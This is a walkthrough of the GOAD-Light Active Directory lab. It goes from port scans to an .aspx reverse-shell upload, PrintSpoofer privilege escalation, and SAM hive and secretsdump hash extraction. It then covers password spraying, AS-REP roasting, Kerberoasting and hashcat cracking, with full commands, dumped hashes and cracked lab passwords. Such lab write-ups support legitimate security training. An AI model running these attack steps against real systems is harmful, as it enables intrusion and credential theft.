Walkthrough of Active Directory Lab Goad-Light. Check it out » here
Port Scan
192.168.0.150
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
|
PORT STATE SERVICE VERSION
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-11-07 16:27:08Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name)
|_ssl-date: 2024-11-07T16:28:14+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=kingslanding.sevenkingdoms.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:kingslanding.sevenkingdoms.local
| Issuer: commonName=SEVENKINGDOMS-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-11-07T09:42:05
| Not valid after: 2025-11-07T09:42:05
| MD5: b576:fc73:6d3c:c104:3036:8c1a:3a5b:d8a0
|_SHA-1: 40f7:b88f:b246:d390:dc4d:37a4:c597:c73a:4c21:2ffd
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name)
|_ssl-date: 2024-11-07T16:28:14+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=kingslanding.sevenkingdoms.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:kingslanding.sevenkingdoms.local
| Issuer: commonName=SEVENKINGDOMS-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-11-07T09:42:05
| Not valid after: 2025-11-07T09:42:05
| MD5: b576:fc73:6d3c:c104:3036:8c1a:3a5b:d8a0
|_SHA-1: 40f7:b88f:b246:d390:dc4d:37a4:c597:c73a:4c21:2ffd
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name)
|_ssl-date: 2024-11-07T16:28:14+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=kingslanding.sevenkingdoms.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:kingslanding.sevenkingdoms.local
| Issuer: commonName=SEVENKINGDOMS-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-11-07T09:42:05
| Not valid after: 2025-11-07T09:42:05
| MD5: b576:fc73:6d3c:c104:3036:8c1a:3a5b:d8a0
|_SHA-1: 40f7:b88f:b246:d390:dc4d:37a4:c597:c73a:4c21:2ffd
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=kingslanding.sevenkingdoms.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:kingslanding.sevenkingdoms.local
| Issuer: commonName=SEVENKINGDOMS-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-11-07T09:42:05
| Not valid after: 2025-11-07T09:42:05
| MD5: b576:fc73:6d3c:c104:3036:8c1a:3a5b:d8a0
|_SHA-1: 40f7:b88f:b246:d390:dc4d:37a4:c597:c73a:4c21:2ffd
|_ssl-date: 2024-11-07T16:28:14+00:00; -1s from scanner time.
3389/tcp open ssl/ms-wbt-server?
| rdp-ntlm-info:
| Target_Name: SEVENKINGDOMS
| NetBIOS_Domain_Name: SEVENKINGDOMS
| NetBIOS_Computer_Name: KINGSLANDING
| DNS_Domain_Name: sevenkingdoms.local
| DNS_Computer_Name: kingslanding.sevenkingdoms.local
| Product_Version: 10.0.17763
|_ System_Time: 2024-11-07T16:28:09+00:00
|_ssl-date: 2024-11-07T16:28:14+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=kingslanding.sevenkingdoms.local
| Issuer: commonName=kingslanding.sevenkingdoms.local
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-11-06T09:02:59
| Not valid after: 2025-05-08T09:02:59
| MD5: d9ec:f182:4515:44a8:0935:5d95:3c86:dd98
|_SHA-1: 00ad:2903:56a1:7c6a:b16c:bd2d:a7c0:c6fb:4edb:e2e9
Service Info: Host: KINGSLANDING; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| nbstat: NetBIOS name: KINGSLANDING, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:7a:a2:fc (Oracle VirtualBox virtual NIC)
| Names:
| KINGSLANDING<00> Flags: <unique><active>
| SEVENKINGDOMS<00> Flags: <group><active>
| SEVENKINGDOMS<1c> Flags: <group><active>
|_ KINGSLANDING<20> Flags: <unique><active>
| smb2-time:
| date: 2024-11-07T16:28:09
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: -1s, deviation: 0s, median: -1s
|
192.168.0.151
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
|
PORT STATE SERVICE VERSION
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-11-07 16:30:04Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name)
|_ssl-date: 2024-11-07T16:30:53+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=winterfell.north.sevenkingdoms.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:winterfell.north.sevenkingdoms.local
| Not valid before: 2024-11-07T11:44:09
|_Not valid after: 2025-11-07T11:44:09
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=winterfell.north.sevenkingdoms.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:winterfell.north.sevenkingdoms.local
| Not valid before: 2024-11-07T11:44:09
|_Not valid after: 2025-11-07T11:44:09
|_ssl-date: 2024-11-07T16:30:52+00:00; -1s from scanner time.
3389/tcp open ms-wbt-server?
|_ssl-date: 2024-11-07T16:30:53+00:00; 0s from scanner time.
| rdp-ntlm-info:
| Target_Name: NORTH
| NetBIOS_Domain_Name: NORTH
| NetBIOS_Computer_Name: WINTERFELL
| DNS_Domain_Name: north.sevenkingdoms.local
| DNS_Computer_Name: winterfell.north.sevenkingdoms.local
| Product_Version: 10.0.17763
|_ System_Time: 2024-11-07T16:30:48+00:00
| ssl-cert: Subject: commonName=winterfell.north.sevenkingdoms.local
| Not valid before: 2024-11-06T09:17:34
|_Not valid after: 2025-05-08T09:17:34
Service Info: Host: WINTERFELL; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_nbstat: NetBIOS name: WINTERFELL, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:7a:a2:fc (Oracle VirtualBox virtual NIC)
| smb2-time:
| date: 2024-11-07T16:30:47
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|
192.168.0.152
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
|
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Site doesn't have a title (text/html).
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-ntlm-info:
| 192.168.0.152:1433:
| Target_Name: NORTH
| NetBIOS_Domain_Name: NORTH
| NetBIOS_Computer_Name: CASTELBLACK
| DNS_Domain_Name: north.sevenkingdoms.local
| DNS_Computer_Name: castelblack.north.sevenkingdoms.local
| DNS_Tree_Name: sevenkingdoms.local
|_ Product_Version: 10.0.17763
| ms-sql-info:
| 192.168.0.152:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
|_ssl-date: 2024-11-08T06:28:57+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2024-11-08T06:28:14
|_Not valid after: 2054-11-08T06:28:14
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: NORTH
| NetBIOS_Domain_Name: NORTH
| NetBIOS_Computer_Name: CASTELBLACK
| DNS_Domain_Name: north.sevenkingdoms.local
| DNS_Computer_Name: castelblack.north.sevenkingdoms.local
| DNS_Tree_Name: sevenkingdoms.local
| Product_Version: 10.0.17763
|_ System_Time: 2024-11-07T17:15:22+00:00
|_ssl-date: 2024-11-07T17:15:27+00:00; -2s from scanner time.
| ssl-cert: Subject: commonName=castelblack.north.sevenkingdoms.local
| Not valid before: 2024-11-06T09:32:35
|_Not valid after: 2025-05-08T09:32:35
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -1s, deviation: 0s, median: -1s
|_nbstat: NetBIOS name: CASTELBLACK, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:7a:a2:fc (Oracle VirtualBox virtual NIC)
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-11-07T17:15:22
|_ start_date: N/A
|
-
domains - sevenkingdoms.local north.sevenkingdoms.local
-
192.168.0.150 - kingslanding.sevenkingdoms.local sevenkingdoms.local
-
192.168.0.151 - winterfell.north.sevenkingdoms.local north.sevenkingdoms.local
-
192.168.0.152 - castelblack.north.sevenkingdoms.local
web server

there is a webpage that allows file upload , there are no filters so i upload a .aspx reverse shell payload
we get a shell

The current user “iis apppool\defaultapppool” has the following priviledges SeImpersonatePrivilege
This can be exploited using prinspoofer » here
1
|
.\printspoofer.exe -i -c cmd
|
We are now the user “nt authority\system”
From here we can extract the sam.hive and system.hive since we have the full control on the system.
1
2
3
4
5
6
|
reg save hklm\sam .\sam.hive
reg save hklm\system .\system.hive
|
From these we can get the Administrator ntlm hash that we can use to login
1
2
3
4
5
6
7
8
9
10
11
12
|
impacket-secretsdump -sam sam.hive -system system.hive LOCAL
[*] Target system bootKey: 0xe58fc6e5f506631517c563ede86bead7
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4363b6dc0c95588964884d7e1dfea1f7:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
[*] Cleaning up...
|
We can successfully login via winrm in winterfell.north.sevenkingdoms.local and castleblack.north.sevenkingdoms.local as user Administrator

This is an easy way to pwn both machines , ill try to find another way in.
We pwned CASTLEBLACK :).
Enumerate users
1
|
enum4linux -U 192.168.0.150
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
Administrator
Guest
arya.stark
brandon.stark
catelyn.stark
eddard.stark
hodor
jeor.mormont
jon.snow
krbtgt
rickon.stark
robb.stark
samwell.tarly >>> Heartsbane
sansa.stark
sql_svc
vagrant
|
we get one password in the users description
we can enumerate users while using the creds to discover more
We test for password reuse and to check what services we can access with the creds
1
|
crackmapexec winrm -u users.txt -p pass.txt -d north.sevenkingdoms.local 192.168.0.152 --continue-on-success
|

ASREProasting
1
2
3
4
5
6
7
8
9
|
impacket-GetNPUsers north.sevenkingdoms.local/ -no-pass -usersfile users.txt
[-] User sansa.stark doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$brandon.stark@NORTH.SEVENKINGDOMS.LOCAL:f080ed05bd30304fa0bea81ca05405f6$ca17da3a99435d0bf66642dfe2ada0c9febfb7184b6443b2c023e67198024d298c66105c63f033e98ebdb6162aff103f2f7a79cf367f4b1cea1a70e3a2b695c5a39d02b5b4b87e90dfce2622072ea26b070feef5d313878872ebf79559df740409413228019091a3bf3aee425795bbdddfc2d8aa80f3c209339b29e5a1ad0d74b0230c8028ef1c778f7b43ab3a34e9d37f680506a82e8b552d0da1e53f8105bb6ba92bf3bc204685e86838b8fa12bc8365076df3022725ef90ef43ed3455f6e516477410d24689b4a557b24be888e54ef783ccdf0428f018a51e000e653a8f90a1aebc8929bdb95d897671c4e53538b5f420daba510dee349dc4b9f85cf40d3a3b5e2603bc6e
$krb5asrep$23$brandon.stark@NORTH.SEVENKINGDOMS.LOCAL:11e9b0e6b849834048f19d77ffaab958$3218a7897d46cd4c6cc28ab77e3ff8893f0e530446cbb02a28fcf80b8b3a83696826fa6db255a97cd634a41049f2d72240b2a3bde89dfdc3e7e40d7057fbe83d51b7bb87487fe89625c5a9f99b97130b4c69c7e9f0518869044366a7abfb6df8e0044a3f21c2f025ba58e56476c18b6ea944aadde9790d1d38a4590f052967e3262962998cabce6ecdba1e30e5e1cd77b303b18cac80d1bfa06f04bf9d5e830bd9140817a985b4fc16288556cb954920a2fedbaf245d2750bf32552026a53685766029c3c6d5a1219a3a6a126fdf64b55c4648621f8a88846c6be559c195df989f78b2b10cb2a2200a70c1e87eb6175992aafb3bc281d0b85da89ce461dc08d1a69c112573d5
|
We can try to crack the hashes with hashcat
1
2
|
hashcat -m 18200 hash.txt /usr/share/wordlists/rockyou.txt
|
we get “brandon.stark : iseedeadpeople”
KERBEroasting
1
2
3
4
5
|
impacket-GetUserSPNs -dc-ip 192.168.0.151 north.sevenkingdoms.local/brandon.stark:iseedeadpeople -request
$krb5tgs$23$*jon.snow$NORTH.SEVENKINGDOMS.LOCAL$north.sevenkingdoms.local/jon.snow*$1d34574ce34accafda00ef02b9da270f$16e9888818297ed29f8a91374159c93fcf29790fc0aabb9efa7038fde3cf37aa9724f1b0c8e05a4ce8d0cc19dd362666c78a1cfd643305c3b4b62361ff6675b46d6ddc10515a0a5a39c4b4d19c1c9c2642efeea3ab97724cdb57cf7ba885cc3bf5fe417fad67122be19b4adb8ee9ed27d55fdd117de355b1e8745e1b817cd650671c6a81e7f4803a95321811ed14167a2b798d37d2b7ae035d1df2b4ce2e030c90ad91f26c61925704acf3144f4717eb313e58ccaa665330fa705685aa2c053dba4b1f5fa1df384b9bd4720b3c94813cdec25e0506ec1b254ebf9eec7973420d1cf81f98408fc1a890c04e0712b3ea29bea9129457b4c9f6754f486972b05bdfea081be903e7b9ce0a3170829759643f288e31e0482f265585692c1ba6eceda0e3c4a07ecd1ea9e3423ba489b429390aa002e35027cd7b23552758b754a3138760281f1f9c68ed389f11c2fd891e7d4d7949f02924f76789c90df7fb096760768486a7c7100f487477818ed6c887af5eee13a5f71742ea4f866c3675b0a18197e2908644e39a05803970cc5ba1943006609e130e3185a658fcac6f8a589b8abd495a7e35f5b94256933c1467e7accc87f2bb83f1b8002a3dc6f97fb13f1b724eca06e0438597733aa0fef9cd71e736f02290a04e33bc5e1916043d3e2aeadd4712ce5671e605c29eaef21c7f6a80ae1e8fc260fb75f4fc21fc6a1896cf8ebcdd221cc6d9a30b7fd15f7866276320437765dfcda8be683e23be0af007a1490361a03d9cda1b45791a0feecac98db7e591eb61f09dd5b32a5953736987b10311e1f21a8a734e950859d4af97cbd71c354b285050291979f5134c1aaa2675dbe72bb25b59e3a17351a2444e2ac92f160043dfad2a3a2f306aca871ec0b96488ee8a9ef4a61c0bce6e67319791427fac89be54a294db5025fcb2cd496673ac6aadd9a6c62d403d925de0541482a77046c0e2b01e94f5b6873ff4389159a693c9daaf87d5fc8ae0bc270fafedd57a4f2a1eba4d09f51bce273b35915168b845da58d1539527076d43018d4da5fd00f0614ea005cb87563a5be8bbf3b7dfd9cd367b78fb3caae1fb5c0b33aeef66b00e4f4180688858c55a215e45bd35b703531a22c8b6c167fba4b64d8641c0fe5d92a1ed8b9ce7152dd49fbbf9702bcd9c5413f33e339854b0d40980ed340c0da2c7bf70763076d6eef8e1b2fe04867a7f413506792037593087582fe71944241573b66af339eaa1b6e4834b7fcb0493c527a8e5aa9939b0be1dfcb18c1d4d4f7e3cfdbb4536c13959205305817dd9e024d60d75377027c96365a739b3f08567f755881002d416eba6979d857acf95ebe715c50a0fb3e9760c8a86f9c27cdd203f8b38fd41cc51727914d6cf551a6a585c002115a36f0faebf8c9626c4c2fd07dc2ddd61e9ed1649ac05531c1acc0a719b55e1bb138fdd19e95ce2fd6598bf5fadc3f8c11aa5de8a7603a0c9d3436d84851fc501a75c1906f29e11a61e6f6c07b6d7bc01
$krb5tgs$23$*sql_svc$NORTH.SEVENKINGDOMS.LOCAL$north.sevenkingdoms.local/sql_svc*$84792126b6065b19368a23f2d3f946f0$261a5265d61be8c8f584a9a1c2c64e61601d81421669de0bdcf1ded1a12cdd258414965992eff28bce23b5ba37b187a3e703cb308ce4d3dc053e5fa6a32a35efbe39e39b1e5a6716613fc54c84aaf533e491f306026ffdcb37585b377a4dfa0b8f43bede9baec2cbda0a35f608af18f0c310e2011c79df83861d136a895dbf79dcd60a8f60a0e621cb38d12659856ea8175c5f25a1c6a3fbf416576e7f78827ce04df3ccda4dd720d28b9142ec97ff2d4cdf8a90bb71c139e9b379ec83a4f06b1061850b51b5a3b5945dda4b7ecc8d0b496ec218a763529aa677ff87faac058f4734351a4e8b4101e5e42f014969696bb0f94f619e8a82e8ce52f0b83f67a9aebb317cc377415210eee3f7c8557c29c5d93430e4d38b8f16f9b392476e4e82eb7c8118a5af99c52e6b97982dc131bd67d3fb1a0bbb910b50bde9071ea6e2200d926b209a0edae9ec922d9ec72b359aaaa3939f8442759cc247e4b23e824909897f12f560213a458b8fd635fdc48fdaef5c87f75342582719c87c24e1d479d4c1bc1e5860c38982a828f10af5afe728daf78c41b80b9e8d23b218d84010a052f4815ae48737d754d7c2662dfc9250587795bd417fbe3ee7406fd485103bea60c0d3162241b73affb286fb75e6479b1c9a564fad284622ab917068f0715e3521aa3b971f533e52d298377ac1f0284681367c75cafe05407fbe378afebb50df4be14378ff3131b93c8b33e8fb34420e6e166edd507abd729826e3fee1d5d882c983e6a4c3400698dbe15a3f0722a6bca18687e06710d6ff53578881a524a6b9e12ad25ac8376a75351cc4301e4379d5ee9f196550df0aa47fbe3c09890cfd84c48182c63a411d1c2a3c480c09d2c624d0ac3679cc2aa2c7eb7b8755c585b6075e4c77be5ac8a9338904098b3bdcb79fd7fab1f6cee55641bf6e113790951528b78821e508d07a59c0f1da04e944048f5c346a75ebd9899d7fc9da096a75587a103b2a95a50ada643044d8107859024bec2215107df01ed17cecef2c5e2573c625d45ddef49f4128f22d63ebddd7beb815ef6db2c64999b74fa800a39886c844a8955052e59c